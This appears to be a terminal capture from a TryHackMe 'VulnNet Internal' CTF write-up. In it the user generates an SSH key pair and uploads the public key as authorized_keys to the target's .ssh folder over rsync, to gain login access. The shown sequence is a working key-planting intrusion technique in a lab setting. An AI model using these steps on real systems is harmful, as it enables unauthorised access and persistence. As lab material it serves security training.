 ~/ctf_challenges/TryHackMe/vulnNet_internal on main! 15:31:31
$ ssh-keygen Create id_rsa pair
Generating public/private rsa key pair.
Enter file in which to save the key (/home/hope/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa
Your public key has been saved in id_rsa.pub
The key fingerprint is:
SHA256:RYAaFCW1KB7lmwvP63cynLWVfYKMWyNo9tJ20zAcxzc hope@singha
The key's randomart image is:
+---[RSA 3072]----+
|   .=+o....      |
|   o.o.. .       |
|  o oo.   ..     |
| . o.o   .. o E  |
|  o o  .S+ * . . |
|   + .+ + @ o .  |
|    ++ = * = o   |
|     .B B o .    |
|   .o. * . .     |
+----[SHA256]-----+
~/ctf_challenges/TryHackMe/vulnNet_internal on main! 15:31:43
$ cp id_rsa.pub authorized_keys copy as authorized_keys
~/ctf_challenges/TryHackMe/vulnNet_internal on main! 15:31:49
$ rsync authorized_keys rsync://rsync-connect@$IP/files/sys-internal/.ssh
Password: copy under .ssh folder